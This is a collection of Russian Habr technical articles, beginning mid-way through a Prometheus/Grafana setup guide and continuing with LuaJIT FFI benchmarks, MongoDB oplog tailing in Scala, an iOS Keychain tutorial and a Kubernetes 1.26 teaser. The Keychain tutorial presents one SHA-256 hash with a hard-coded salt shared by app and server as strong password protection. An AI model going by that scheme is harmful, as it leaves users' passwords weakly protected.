expr: 100 - ((node_memory_MemAvailable_bytes * 100) / node_memory_MemTotal_bytes) > 85
for: 3m
labels:
service: hardware
severity: warning
annotations:
summary: 'High memory utilization on {{ $labels.instance }} - {{ $value | printf "%.2f" }}%'
- alert: hardware_disk
expr: (node_filesystem_free_bytes / node_filesystem_size_bytes * 100) < 25
for: 3m
labels:
service: hardware
severity: error
annotations:
summary: 'Low free space on {{ $labels.instance }} device {{ $labels.device }} mounted on {{ $labels.mountpoint }} - {{ $value | printf "%.2f" }}%'
- name: container
rules:
- alert: container_down
expr: (time() - container_last_seen) > 60
for: 1m
labels:
service: container
severity: error
annotations:
summary: 'Container down! Last seen {{ $labels.name }} on {{ $labels.instance }} - {{ $value | printf "%.2f" }}s ago'
```
В данном случае для примера мы добавили только один файл c несколькими группами правил, однако в больших инсталляциях для удобства группы распределены по различным файлам – application, container, hardware, kubernetes, mongodb, elasticsearch и т.д.
* Создать /etc/systemd/system/prometheus.service
prometheus.service
```
[Unit]
Description=prometheus
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm prometheus
ExecStart=/usr/bin/docker run \
--rm \
--user=1101 \
--publish=9090:9090 \
--memory=2048m \
--volume=/etc/prometheus/:/etc/prometheus/ \
--volume=/data/prometheus/:/prometheus/ \
--name=prometheus \
prom/prometheus:v2.30.3 \
--config.file=/etc/prometheus/prometheus.yml \
--storage.tsdb.path=/prometheus \
--storage.tsdb.retention.time=14d
ExecStop=/usr/bin/docker stop -t 10 prometheus
[Install]
WantedBy=multi-user.target
```
Указано хранение метрик в течение 14 суток
* Запустить сервис
```
sudo systemctl daemon-reload
sudo systemctl start prometheus
sudo systemctl status prometheus
sudo systemctl enable prometheus
```
* Проверить работу (здесь – DNS запись или IP адрес вашего сервера)
http://:9090
Status → Configuration, Status → Rules, Status → Targets
Для обеспечения высокой доступности Prometheus может быть развернут в нескольких экземплярах, каждый из которых будет опрашивать экспортеры и сохранять данные в локальную БД.
#### Развертывание Grafana
Grafana не слишком требовательна к потреблению ресурсов – для небольшой инсталляции достаточно 1 ядра ЦПУ и 1 ГБ ОЗУ (хотя, конечно, есть нюанс...). Для развертывания необходимо:
* Создать пользователя и подготовить каталоги для конфигурационных файлов и хранения данных
```
sudo useradd -M -u 1102 -s /bin/false grafana
sudo mkdir -p /etc/grafana/provisioning/datasources # каталог декларативного описания источников данных
sudo mkdir /etc/grafana/provisioning/dashboards # каталог декларативного описания дашбордов
sudo mkdir -p /data/grafana/dashboards # каталог данных
sudo chown -R grafana /etc/grafana/ /data/grafana
```
* Создать файл декларативного описания источников данных /etc/grafana/provisioning/datasources/main.yml (здесь – DNS запись или IP адрес вашего сервера)
datasources/main.yml
```
apiVersion: 1
datasources:
- name: Prometheus
type: prometheus
version: 1
access: proxy
orgId: 1
basicAuth: false
editable: false
url: http://:9090
- name: VictoriaMetrics
type: prometheus
version: 1
access: proxy
orgId: 1
basicAuth: false
editable: false
url: http://:8428
```
* Создать файл декларативного описания дашбордов /etc/grafana/provisioning/dashboards/main.yml
dashboards/main.yml
```
apiVersion: 1
providers:
- name: 'main'
orgId: 1
folder: ''
type: file
disableDeletion: false
editable: True
options:
path: /var/lib/grafana/dashboards
```
* Добавить дашборд [Node Exporter Full](https://grafana.com/grafana/dashboards/1860-node-exporter-full/) в каталог /data/grafana/dashboards
```
cd ~/ && git clone https://github.com/rfmoz/grafana-dashboards
sudo cp grafana-dashboards/prometheus/node-exporter-full.json /data/grafana/dashboards/
```
Репозиторий и его содержимое актуальны на начало 2023 года
* Создать /etc/systemd/system/grafana.service
grafana.service
```
[Unit]
Description=grafana
Requires=docker.service
After=docker.service
[Service]
Restart=always
ExecStartPre=-/usr/bin/docker rm grafana
ExecStart=/usr/bin/docker run \
--rm \
--user=1102 \
--publish=3000:3000 \
--memory=1024m \
--volume=/etc/grafana/provisioning:/etc/grafana/provisioning \
--volume=/data/grafana:/var/lib/grafana \
--name=grafana \
grafana/grafana:9.2.8
ExecStop=/usr/bin/docker stop -t 10 grafana
[Install]
WantedBy=multi-user.target
```
* Запустить сервис
```
sudo systemctl daemon-reload
sudo systemctl start grafana
sudo systemctl status grafana
sudo systemctl enable grafana
```
* Проверить работу (здесь – DNS запись или IP адрес вашего сервера)
http://:3000 (учетные данные по умолчанию – admin/admin, желательно сразу изменить пароль)
Configuration → Data sources
Explore → Metric → up → Run query
Dashboards → Browse → General → Node Exporter Full
#### Подсказки
На практике могут быть полезны следующие простые советы:
* Ищите проверенные экспортеры под свои потребности. В этом может помочь статья [Топ-10 экспортеров для Prometheus 2023](https://habr.com/ru/post/711936/)
* Обязательно изучите [PromQL Cheat Sheet](https://promlabs.com/promql-cheat-sheet/)
* Почаще исследуйте метрики в «сыром» виде (от экспортеров)
* Система мониторинга на основе Prometheus описывается декларативно. Храните конфигурации в git и используйте ansible для автоматизации
---
За помощь в подготовке статьи автор выражает благодарность [@novikov0805](https://habr.com/ru/users/novikov0805/), [@Eviil](https://habr.com/ru/users/Eviil/) и [@KoPashka](https://habr.com/ru/users/KoPashka/)
Все статьи серии:
1. [Основы Linux (обзор с практическим уклоном)](https://habr.com/ru/post/655275/)
2. [Основы виртуализации (обзор)](https://habr.com/ru/post/657677/)
3. [Основы контейнеризации (обзор Docker и Podman)](https://habr.com/ru/post/659049/)
4. [Основы мониторинга (обзор Prometheus и Grafana)](https://habr.com/ru/post/709204/) | https://habr.com/ru/post/709204/ | null | ru | null |
# Lua+FFI vs. JavaScript

Эта небольшая заметка не претендует на звание статьи.
В прошлый раз я сравнивал LuaJIT 2.0 Beta 5 и JavaScript в различных браузерах на примере простого рейтрейсера. Результат сравнения: JavaScript в Chrome набрал 20,000 RPS и занял 1-ое место, а LuaJIT — 5,000 RPS и последнее место.
С выходом LuaJIT 2.0 Beta 6 ситуация изменилась: Lua легко вышел на первое место обогнав Chrome. Посмотрим как это получилось.
Представьте, что у вас есть большой массив который нужно заполнить числами. Как вы это сделаете? Вот пример реализации на Lua:
```
a = {}
for i = 1, n do
a[i] = i*i - 0.5
end
```
Для больших n это работает очень медленно: Lua не знает заранее какого размера будет массив и потому вынужден увеличивать размер этого массива динамически. Lua даже не знает, что индексы массива — числа в диапазоне 1..n, а значения — целые числа, поэтому ему приходится рассчитывать на худший вариант когда однажды в массив запишут вот так:
```
a['qqq'] = {red = 1, green = 0.5, blue = 0.8}
```
Эта универсальность тормозит программу. Хочется как то сообщить Lua, что у нас есть массив вида «double a[n]». Стандартными средствами Lua это сделать нельзя, но к Lua можно дописать расширение — язык это позволяет — и получить то что нужно. Это расширение называется FFI. Вот как решается проблема с массивом:
```
ffi = require'ffi'
a = ffi.new('double[?]', 1 + n)
for i = 1, n do
a[i] = i*i
end
```
Это простое изменение кода в разы увеличивает скорость и в разы сокращает память. Как раз то, что нужно для рейтрейсера.
Предыдущий рейтрейсер хранил в памяти таблицу состоящую из цветов — маленьких таблиц с трёмя полями. Через каждый пиксель запускался луч, вычислялся его цвет и этот цвет попадал в таблицу. Это выглядело примерно так:
```
pixels = {}
for x = 1, width do
for y = 1, height do
local color = raytrace(x, y)
pixels[y*width + x] = color
end
end
```
Во время работы эта таблица пикселей росла, время добавления нового элемента тоже росло, а скорость рейтрейсера падала. Результат — 5,000 RPS (лучей в секунду) и последнее место.
С появлением FFI стало возможным представить таблицу pixels в виде массива, заранее выделив память. Алгоритм стал таким:
```
ffi = require'ffi'
pixels = ffi.new('float[?]', width*height*3)
i = 0
for y = 1, height do
for x = 1, width do
local color = raytrace(x, y)
pixels[i + 0] = color[1]
pixels[i + 1] = color[2]
pixels[i + 2] = color[3]
i = i + 3
end
end
```
Код стал немного длиннее чем раньше, но зато в других местах код упростился: например сохранять в BMP файл такой массив проще. Эта простая оптимизация даёт три вещи:
1. Объём памяти сокращается до 25 мегабайт и не растёт во время работы.
2. Скорость рейтрейсера не зависит от размера получаемой картинки.
3. Скорость возрастает до 40,000 RPS
Для сравнения: лучший результат прошлого сравнения — JavaScript+Chrome — получил 20,000 RPS и потратил 150 Мб памяти.
Ниже результаты теста частично взятые из прошлого сравнения. Программы рейтрейсили одну и ту же сцену на экран 1000×1000 пикселей пропуская по 3 луча через каждый пиксель.
| | | |
| --- | --- | --- |
| LuaJIT | 40,000 RPS | 25 Mb |
| Chrome | 20,400 RPS | 150 Mb |
| Opera | 15,700 RPS | |
| Firefox | 9,300 RPS | |
| Explorer | 9,000 RPS | |
Осталось сказать, что рейстрейсер на Lua я написал прямолинейно и он при каждой операции над векторами (сложение, умножение на число) создаёт новый вектор с результатом. Эта куча постоянно создаваемых векторов создаёт работу сборщику мусора. Если не создавать лишних векторов, то скорость рейтрейсера ещё увеличится.
Рейтрейсер о котором я говорил лежит [здесь](http://dl.dropbox.com/u/18189361/Habr/rt.luajit.ffi.zip). Запускать командой «luajit main.lua». Версия luajit не ниже 2.0 Beta 6. | https://habr.com/ru/post/113804/ | null | ru | null |
# Слежение за обновлениями из MongoDB Replica Set Oplog используя Scala и Akka Streams
*Представляю вашему вниманию перевод статьи [Tailing the MongoDB Replica Set Oplog with Scala and Akka Streams](http://khamrakulov.de/tailing_the_mongodb_replica_set_oplog_with_scala_and_akka_streams/).*
Введение
--------
В этой статье я попробую объяснить, как следить за обновлениями в MongoDB Oplog при помощи [Scala драйвера MongoDB](http://mongodb.github.io/mongo-scala-driver/1.1/getting-started/) и [Akka Streams](http://doc.akka.io/docs/akka/2.4.2/scala/stream/index.html).
Примеры, приведенные в данной статье не следует рассматривать и использовать в продакшн среде.
Каждый из нас знает Unix команду `tail -f`, `Tailable Cursor` имеет тот же концепт. MongoDB предоставляет возможность использовать эту функцию по умолчанию и не требует дополнительных библиотек и инструментов. Что касается `Oplog` — это такая же коллекция, как и все остальные и ничего нового не требуется.
Если вы хотите узнать больше об `Oplog` и `Tailable Cursor`, то вы можете найти больше информации в документации MongoDB:
* [Replica Set Oplog](https://docs.mongodb.org/manual/core/replica-set-oplog/)
* [Create Tailable Cursor](https://docs.mongodb.org/manual/tutorial/create-tailable-cursor/)
Проект созданный в данной статье удобно расположился на [Github](https://github.com/htimur/mongo_oplog_akka_streams).
Библиотеки и инструменты
------------------------
* [Scala v2.11.7](http://www.scala-lang.org/documentation/getting-started.html)
* [MongoDB скала драйвер v1.1.0](http://mongodb.github.io/mongo-scala-driver/1.1/getting-started/)
* [Akka Streams модуль v2.4.2](http://doc.akka.io/docs/akka/2.4.2/scala/stream/index.html)
Пример файла build.sbt:
```
name := "MongoDB Replica Set oplog tailing with Akks Streams"
version := "1.0"
scalaVersion := "2.11.7"
libraryDependencies ++= Seq(
"ch.qos.logback" % "logback-classic" % "1.1.5",
"org.mongodb.scala" %% "mongo-scala-driver" % "1.1.0",
"com.typesafe.akka" %% "akka-slf4j" % "2.4.2",
"com.typesafe.akka" %% "akka-stream" % "2.4.2"
)
```
Также вам понадобится MongoDB Replica Set, могу порекомендовать официальный образ [mongo docker](https://hub.docker.com/_/mongo/).
Запрос для слежения за MongoDB Oplog
------------------------------------
Предполагая, что у вас уже есть установленное соединения, давай те определим запрос. Ниже приведен пример:
```
val collection: MongoCollection[Document] = _
val observable = collection.find(in("op", "i", "d", "u"))
.cursorType(CursorType.TailableAwait)
.noCursorTimeout(true)
```
Как видно из запроса, мы определяем курсор типа `tailable` без `timeout`, так же поле `op`, определяющее тип операции в `Oplog`, должно быть [CRUD](https://ru.wikipedia.org/wiki/CRUD) операцией `i/d/u`.
Немного о терминологии Akka Streams
-----------------------------------
Полня документация на английском языке доступна [тут](http://doc.akka.io/docs/akka/2.4.2/scala/stream/index.html).
В Akka Stream схема обработки потока данных определяется следующими абстракциями:
**Source** — Этап обработки данных только с одной точкой выхода, предоставляющий элементы данных, как только нижележащие элементы обработки данных готовы к приему.
**Sink** — Этап обработки данных только с одной точкой входа, запрашивающий и принимающий элементы данных с возможностью замедления поступления данных с вышележащего элемента.
**Flow** — Этап обработки данных только с одной точкой входа и выхода, которая соединяет поток данных и трансформирует элементы проходящие через него.
**RunnableGraph** — Это `Flow` который соединен с `Source` и `Sink` и готов к выполнению команды `run()`.
В нашем случае мы будем использовать только `Source` и `Sink`, так как мы будем только следить за обновлениями без изменения поступающих данных.
#### MongoDB Scala драйвер и Akka Stream
К сожалению нету возможности по умолчанию для интеграции Akka Streams и MongoDB драйвера, но у Akka Streams есть возможность интеграции с [Reactive Streams](http://www.reactive-streams.org/), так же как и у недавно опубликованного, нового, официального, асинхронного MongoDB Scala драйвера. Новый драйвер использует модель `Observable`, которая может быть преобразована в Reactive Streams `Publisher` всего лишь в несколько строк кода, также команда MongoDB уже привела [пример преобразования на базе `implicit`](https://github.com/mongodb/mongo-scala-driver/blob/master/examples/src/test/scala/rxStreams/Implicits.scala), который мы будем использовать, как точку соприкосновения между этими двумя библиотеками.
Объявление потока Source
------------------------
Определение `Source` очень легкое. Из `Oplog` мы будем получать объекты `Document`, это и будет типом потока `Source`.
```
val source: Source[Document, NotUsed] = _
```
На данный момент у нас имеется объект `FindObservable[Document]` из MongoDB `Oplog` запроса и тип ресурса `Source[Document, NotUsed]`, так как же нам преобразовать одно в другое?
В этом нам поможет магия неявного преобразования. Тип `Source` содержит метод:
```
def fromPublisher[T](publisher: Publisher[T]): Source[T, NotUsed]
```
который преобразовывает тип Reactive Streams `Publisher` в `Source`, также у нас есть неявное преобразование из MongoDB `Observable` в `Publisher`. Теперь мы можем связать все части:
```
import rxStreams.Implicits._
val collection: MongoCollection[Document] = _
val observable = collection.find(in("op", "i", "d", "u"))
.cursorType(CursorType.TailableAwait)
.noCursorTimeout(true)
val source: Source[Document, NotUsed] = Source.fromPublisher(observable)
```
Это было давольно легко, не так ли?
#### Что делать дальше?
Все что вы можете себе представить, я пока просто буду выводить все данные в `STDOUT`:
```
source.runWith(Sink.foreach(println))
```
или же можно использовать шорткат:
```
source.runForeach(println)
```
это выведет все CRUD операции из MongoDB Replica Set с начала `Oplog` коллекции до конца и будет следить за новыми поступлениями.
Вы можете задать более специфический запрос, определить базы данных и коллекции из которых вы хотите получать обновления, так же вы можете определить временные рамки для поступающих документов. Это я оставлю на вас.
#### Зачем нам это?
Возможно вы задумались, зачем нам нужно преобразовывать `Observable` в `Publisher`, а потом еще и в `Source`, в то время как мы могли бы просто использовать Reactive Streams `Publisher` или же `Observable`.
Дело в том что модель `Observables` и Reactive Streams API предоставляют общие механизмы переноса данных в асинхронных рамках без потерь, когда как Akka Streams API фокусируется на трансформации потока данных.
Так что если вы заинтересованы только в переносе данных из `Oplog` куда либо, вы можете придерживаться модели `Observables` предоставляемой MongoDB драйвером, но если вам нужно трансформировать поток данных, то выбор падает на Akka Stream.
Заключение
----------
Как видно из статьи, слежение за MongoDB Oplog очень простая задача, особенно в Replica Set. Могут возникнуть другие подводные камни, если это будет MongoDB Sharded Cluster, это будет покрыто в следующей статье.
Конечно, этот пост не охватывает все аспекты этой темы, на пример, обработка ошибок, гарантии доставки и т.д. Это может быть реализовано различными способами и не является темой данной статьи. | https://habr.com/ru/post/278441/ | null | ru | null |
# Основы безопасности: Keychain и Хеширование
Один из наиболее важных аспектов разработки программного обеспечения, который также считается одним из самых загадочных и страшных (поэтому избегается, как чума) — это безопасность приложений. Пользователи ожидают, что их приложения будут корректно работать, хранить их личную информацию и защищать эту информацию от потенциальных угроз.

В этой статье вы погрузитесь в основы безопасности в iOS. Вы поработаете с некоторыми базовыми криптографическими методами хеширования для надежного хранения полученных данных в Keychain — сохраняя и защищая пользовательские данные в приложении.
Apple имеет несколько API, которые помогут защитить ваши приложения, и вы изучите их при работе с Keychain. Кроме того, вы будете использовать CryptoSwift — хорошо изучите и просмотрите библиотеку с открытым исходным кодом, которая реализует криптографические алгоритмы.
### Начало
Используйте эту [ссылку](https://koenig-media.raywenderlich.com/uploads/2018/02/Friendvatars-1.zip), чтобы загрузить проект для работы.
Мы будем работать над приложением, которое позволяет пользователям регистрироваться и видеть фотографии своих друзей. Большая часть приложения уже реализована, ваша задача — защитить это приложение.
Как только вы распакуете архив, обязательно откройте файл Friendvatars.xcworkspace, чтобы подключить зависимости исользуйте CocoaPod. Скомпилируйте и запустите приложение. Вы увидите, что оно стартует с экрана авторизации в систему:
В настоящее время при нажатии на кнопку **Sign in** ничего не происходит. Это связано с тем, что в приложении не реализован способ сохранения учетных данных пользователя. Это то, что вам нужно будет добавить в первую очередь.
### Почему важна безопасность
Прежде чем погрузиться в работу с кодом, вы должны понять, зачем необходима безопасность в вашем приложении. Безопасность вашего приложения особенно важна, если вы храните личные данные пользователя, такие как электронные письма, пароли или данные банковского счета.

Почему Apple так серьезно относится к безопасности? Фотографий, которые вы фотографируете, до количества шагов, которые были сделанные в течение дня, ваш iPhone хранит много персональных данных. Защита этих данных очень важна.
Кто же является злоумышленниками в экосистеме iOS и чего они хотят? Злоумышленник может быть преступником, бизнес-конкурентом, даже другом или родственником. Не все злоумышленники хотят одного и того же. Некоторые могут захотеть нанести ущерб или испортить информацию, в то время как другие могут захотеть узнать, какие подарки они получат в свои дни рождения.
Ваша задача — убедиться, что данные, хранящиеся в вашем приложении, защищены от возможных угроз. К счастью, Apple разработала много мощных API, которые упрощают эту задачу.
### Keychain
Одним из наиболее важных элементов безопасности для iOS разработчиков является **Keychain**, специализированная база данных для хранения метаданных и конфиденциальной информации. Использование Keychain — лучшая практика для хранения небольших фрагментов данных, которые имеют решающее значение для вашего приложения, таких как секреты и пароли.
Зачем использовать Keychain для более простых решений? Достаточно ли хранить пароль пользователя в **base-64** в *UserDefaults*? Точно нет! Для злоумышленника вполне тривиально восстановить пароль, сохраненный таким образом. Безопасность сложна, и попытка создания вашего собственного решения не очень хорошая идея. Даже если ваше приложение не для финансового учреждения, хранение личных данных пользователя не следует воспринимать легкомысленно.

Прямое взаимодействие с Keychain является довольно не простым, особенно в Swift. Вы должны использовать *Security фреймворки*, которые в основном написана на языке C.
К счастью, вы можете избежать использования этих низкоуровневых API, заимствуя у Apple обертку для Swift из примера [GenericKeychain](https://developer.apple.com/library/content/samplecode/GenericKeychain/Introduction/Intro.html#//apple_ref/doc/uid/DTS40007797-Intro-DontLinkElementID_2). **KeychainPasswordItem** обеспечивает простой в использовании интерфейс для работы с Keychain и уже добавлен в стартовый проект.
Время погрузиться в код!
### Использование Keychain
Откройте *AuthViewController.swift*. Этот контроллер отвечает за форму для авторизации, которую вы видели вначале. Если вы перейдете к разделу **Actions**, вы заметите, что метод **signInButtonPressed** ничего не делает. Пришло время это исправить.
Добавьте следующий код в раздел **Helpers** в самом низу:
```
private func signIn() {
// 1
view.endEditing(true)
// 2
guard let email = emailField.text, email.count > 0 else {
return
}
guard let password = passwordField.text, password.count > 0 else {
return
}
// 3
let name = UIDevice.current.name
let user = User(name: name, email: email)
}
```
Вот как это происходит:
1. Вы убираете клавиатуру, чтобы подтвердить, что действие пользователя выполнено.
2. Вы принимаете адрес электронной почты и пароль пользователя. Если длина введенной информации в поле равна нулю, то выполнение функции не будет продолжаться. В реальном приложении вы должны показать пользователю ошибку.
3. Вы назначаете имя пользователя, которое для целей обучения в данной статье, вы берете из имени устройства.
Примечание: Вы можете изменить имя своего Mac (которое используется sim-картой), перейдя в *System Preferences -> Sharing*. Кроме того, вы можете изменить имя вашего iPhone, перейдя в *Settings -> General -> About -> Name*.
Теперь добавьте следующее в метод **signInButtonPressed:**
```
signIn()
```
Этот код вызывает метод signIn, когда выполняется signInButtonPressed.
Найдите **textFieldShouldReturn** и замените **TextFieldTag.password.rawValue** в **break** под **case** на следующее:
```
signIn()
```
Теперь метод **signIn()** будет вызван, когда пользователь нажмет Return на клавиатуре, после того как он ввел текст в поле пароля, в то время как поле пароля имеет фокус и уже содержит текст.
Метод **signIn()** еще не реализован до конца. Нам все еще нужно сохранить объекты user и password. Все это будет реализовано во вспомогательном классе.
Откройте **AuthController.swift**, который является статическим классом — он будет содержать бизнес логику, связанную с аутентификацией.
Для начала, в самом верху файла над **isSignedIn** следует добавить следующее:
```
static let serviceName = "FriendvatarsService"
```
Этот код определяет название сервиса, который будет использоваться для идентификации данных приложения в Keychain. Чтобы использовать эту константу, создайте метод **signIn** в конце класса:
```
class func signIn(_ user: User, password: String) throws {
try KeychainPasswordItem(service: serviceName, account: user.email).savePassword(password)
Settings.currentUser = user
}
```
Этот метод надежно сохранит информацию для авторизаций пользователя в Keychain. Он создает **KeychainPasswordItem** с названием сервиса, который вы определили вместе с уникальным идентификатором (account).
Для этого приложения, электронная почта пользователя используется в качестве идентификатора для Keychain, но другие данные также могут служить идентификатором или уникальным именем пользователя. Наконец, в Settings.currentUser присваивается значение user — все это сохраняется в **UserDefaults**.
Этот метод не следует считать завершенным! Хранение пароля пользователя напрямую не является лучшей практикой. Например, если злоумышленник взломал Keychain, он сможет получить пароли каждого пользователя в виде обычного текста. Лучшим решением является хранение хэша пароля, построенного на основе идентификации пользователя.
В верхней части **AuthController.swift** сразу после *import Foundation* добавьте следующее
```
import CryptoSwift
```
[CryptoSwift](http://cryptoswift.io/) — это одна из самых популярных коллекций многих стандартных криптографических алгоритмов, написанных на Swift. Криптография сложна, и ее необходимо делать правильно, чтобы она действительно приносила пользу. Использование популярной библиотеки для обеспечения безопасности означает то, что вы не несете ответственности за реализацию стандартизированных функций хэширования. Наилучшие способы криптографии открыты для всеобщего обозрения.
**Примечание:** *Фреймворк CommonCrypto от Apple предоставляет множество полезных функций хеширования, но в Swift работать с ними вовсе непросто. Вот почему для этой статьи мы выбрали библиотеку CryptoSwift.*
Затем добавьте следующий код над **signIn**:
```
class func passwordHash(from email: String, password: String) -> String {
let salt = "x4vV8bGgqqmQwgCoyXFQj+(o.nUNQhVP7ND"
return "\(password).\(email).\(salt)".sha256()
}
```
Этот метод принимает адрес электронной почты и пароль, и возвращает хешированную строку. Константа salt это уникальная строка, которая делает из обычного пароля редкий **.sha256()** — это метод c фреймворка **CryptoSwift**, который хеширует введенную строку по алгоритму **SHA-2**.
В предыдущем примере злоумышленник, который взломал Keychain, найдет этот хеш. Злоумышленник может создать таблицу часто используемых паролей и их хэшей для сравнения с этим хэшем. Если вы хэшировали только введенные данные пользователя без salt, и пароль существовал в хэш-таблице злоумышленников, пароль может быть взломан.
Использование [salt](https://en.wikipedia.org/wiki/Salt_(cryptography)) увеличивает сложность взлома. Кроме того, вы комбинируете электронную почту и пароль пользователя с salt для создания хэша, который не может быть легко взломан.
**Примечание:** *Для аутентификации пользователя, мобильное приложение и сервер будут использовать одну и ту же **salt**. Это позволяет им строить хэши однообразным способом и сравнивать два хэша для проверки личности.*
Вернитесь назад к методу **signIn(\_:password:)**, замените строку кода, которая вызывает метод **savePassword** на следующее:
```
let finalHash = passwordHash(from: user.email, password: password)
try KeychainPasswordItem(service: serviceName, account: user.email).savePassword(finalHash)
```
**signIn** теперь хранит сильный хэш, а не “сырой” пароль. Теперь пришло время добавить его в контроллер представления.
Вернитесь к **AuthViewController.swift** и добавьте в конец метода **signIn()** этот код:
```
do {
try AuthController.signIn(user, password: password)
} catch {
print("Error signing in: \(error.localizedDescription)")
}
```
Несмотря на то, что этот код сохраняет пользователя и сохраняет хешированный пароль, для приложения потребуется кое-что еще для того, чтобы выполнить вход. **AppController.swift** должен получать уведомления при изменении аутентификации.
Возможно, вы заметили, что **AuthController.swift** имеет статическую переменную с именем **isSignedIn**. В настоящее время она всегда возвращает false, даже если пользователь зарегистрирован.
В **AuthController.swift** измените **isSignedIn**:
```
static var isSignedIn: Bool {
// 1
guard let currentUser = Settings.currentUser else {
return false
}
do {
// 2
let password = try KeychainPasswordItem(service: serviceName, account: currentUser.email).readPassword()
return password.count > 0
} catch {
return false
}
}
```
Вот что тут происходит:
1. Вы сразу же проверяете текущего пользователя, хранящегося в **UserDefaults**. Если пользователь не существует, то идентификатор для поиска хеша пароля в Keychain также будет отсутствовать, поэтому вы указываете, что он не зарегистрирован в системе.
2. Вы получаете хеш-пароль из **Keychain**, и если пароль существует и не пуст, пользователь считается зарегистрированным.
Теперь **handleAuthState** в **AppController.swift** будет работать корректно, но после входа в систему потребуется перезапустить приложение, чтобы корректно обновить **UI**. Но есть хороший способ уведомлять приложение об изменении состояния, например, аутентификация пользователя, — используя notification.
Добавьте следующее в конец **AuthController.swift**:
```
extension Notification.Name {
static let loginStatusChanged = Notification.Name("com.razeware.auth.changed")
}
```
Хорошей практикой является использование идентификатора домена при составлении пользовательских уведомлений, которое обычно берется из **bundle identifier** приложения. Использование уникального идентификатора может помочь при отладке приложения, так что все, что связано с вашим уведомлением, выделяется из других фреймворков, упомянутых в ваших логах.
Чтобы использовать данное имя пользовательского уведомления, добавьте следующее к нижней части метода **signIn (\_: password :)**:
```
NotificationCenter.default.post(name: .loginStatusChanged, object: nil)
```
Данный код отправит уведомление, которое может быть обнаружено другими частями приложения.
Внутри **AppController.swift** добавьте метод **init** над **show(in:)**:
```
init() {
NotificationCenter.default.addObserver(
self,
selector: #selector(handleAuthState),
name: .loginStatusChanged,
object: nil
)
}
```
Данный код зарегистрирует **AppController** в качестве наблюдателя вашего регистрационного имени. При срабатывании он вызывает **callAuthState**.
Скомпилируйте и запустите приложение. После авторизаций в систему, используя любую комбинацию электронной почты и пароля, вы увидите список друзей:
Вы заметите, что нет никаких аватаров, а просто имена друзей. На это не очень приятно смотреть. Вероятно, вы должны выйти из этого незавершенного приложения и забыть о нем. О да, даже кнопка выхода не работает. Время поставить 1-звездочку в качестве оценки и действительно отдать это приложение его разработчику обратно!

Логирование работает отлично, но нет способа выйти из приложения. Это на самом деле довольно легко достичь, поскольку существует уведомление, которое будет сигнализировать об изменении состояния аутентификации.
Вернитесь назад к **AuthViewController.swift** и добавьте следующее под **signIn(\_:password:)**:
```
class func signOut() throws {
// 1
guard let currentUser = Settings.currentUser else {
return
}
// 2
try KeychainPasswordItem(service: serviceName, account: currentUser.email).deleteItem()
// 3
Settings.currentUser = nil
NotificationCenter.default.post(name: .loginStatusChanged, object: nil)
}
```
Это довольно просто:
1. Вы проверяете, сохранили ли вы текущего пользователя или нет, если вы этого не сделали ранее.
2. Вы удаляете хэш-пароль из Keychain.
3. Вы очищаете объект пользователя и публикуете уведомление.
Чтобы подключить это, перейдите к **FriendsViewController.swift** и добавьте следующее в **signOut:**
```
try? AuthController.signOut()
```
Ваш новый метод вызывается, чтобы очистить данные пользователя вошедшего в систему, когда нажата кнопка «Выход».
Работа с ошибками в вашем приложении это хорошая идея, но в виду данного урока проигнорируйте любые ошибки.
Скомпилируйте и запустите приложение, затем нажмите кнопку «Выйти».
Теперь у вас есть полный работающий пример аутентификации в приложении!
### Хеширование
Вы отлично справились с созданием аутентификации! Однако веселье еще не закончилось. Теперь вы преобразуете это пустое пространство перед именами в списке друзей.
В **FriendsViewController.swift** отображается список объектов модели User. Вы также хотите отображать изображения аватаров для каждого пользователя в представлении. Поскольку есть только два атрибута для User, имя и адрес электронной почты, как вы собираетесь показывать изображение?
Оказывается, есть служба, которая берет адрес электронной почты и связывает ее с изображением аватара: [Gravatar](https://gravatar.com/)! Если вы еще не слышали о Gravatar, она обычно используется в блогах и форумах, чтобы глобально связать адрес электронной почты с аватаром. Она упрощает работу, поэтому пользователям не нужно загружать новый аватар на каждый форум или сайт, к которому они присоединяются.
У каждого из этих пользователей уже есть аватар, связанный с их электронной почтой. Так что единственное, что вам нужно сделать, это выполнить запрос к Gravatar и получить изображения по запрошенным пользователям. Для этого вы создадите **MD5** хеш их электронной почты, чтобы создать URL запросы.
Если вы посмотрите на документацию на сайте Gravatar, вы увидите, что для создания запроса нужен хешированный адрес электронной почты. Это будет кусок пирога, так как вы можете использовать **CryptoSwift**. Добавьте вместо комментариев Gravatar в **tableView (\_: cellForRowAt :)** следующее:
```
// 1
let emailHash = user.email.trimmingCharacters(in: .whitespacesAndNewlines)
.lowercased()
.md5()
// 2
if let url = URL(string: "https://www.gravatar.com/avatar/" + emailHash) {
URLSession.shared.dataTask(with: url) { data, response, error in
guard let data = data, let image = UIImage(data: data) else {
return
}
// 3
self.imageCache.setObject(image, forKey: user.email as NSString)
DispatchQueue.main.async {
// 4
self.tableView.reloadRows(at: [indexPath], with: .automatic)
}
}.resume()
}
```
Давайте разберем:
1. Сначала вы форматируете адрес электронной почты в соответствии с документацией Gravatar, а затем создаете хеш **MD5**.
2. Вы создаете URL-адрес Gravatar и **URLSession**. Вы загружаете **UIImage** из возвращаемых данных.
3. Вы кешируете изображение, чтобы избежать повторных выборок для адреса электронной почты.
4. Вы перезагружаете строку в представлении таблицы, чтобы отображалось изображение аватара.
Скомпилируйте и запустите приложение. Теперь вы можете видеть изображения и имена ваших друзей:
**Примечание:** *Если ваша электронная почта возвращает дефолтное изображение (белый цвет на синем G), перейдите на сайт Gravatar и загрузите свой собственный аватар и присоединитесь к своим друзьям!*
Если вы заинтересованы в других способах защиты своих приложений, изучите использование биометрических датчиков в последних продуктах Apple в этой [статье](https://www.raywenderlich.com/179924/secure-ios-user-data-keychain-biometrics-face-id-touch-id).
Вы также можете узнать больше об и[нфраструктуре безопасности Apple](https://developer.apple.com/documentation/security?language=swift), если хотите действительно заглянуть в фреймворк.
В конце, обязательно изучите [дополнительные алгоритмы безопасности](http://cryptoswift.io/), предоставляемые CryptoSwift.
*Надеюсь, Вам понравилась эта статья! Если у вас есть какие-либо вопросы или комментарии, присоединяйтесь обсуждению!* | https://habr.com/ru/post/351116/ | null | ru | null |
# Kubernetes 1.26: обзор нововведений, включая первый KEP «Фланта»
Этой ночью представят новую версию Kubernetes. Среди значимых улучшений релиза:
* возможность создавать тома из снапшотов, которые находятся в разных пространствах имен;
* поддержка OpenAPI v3 для команды `kubectl explain`;
* выравнивание ресурсов CPU в NUMA-кластере с учетом расстояния между узлами.
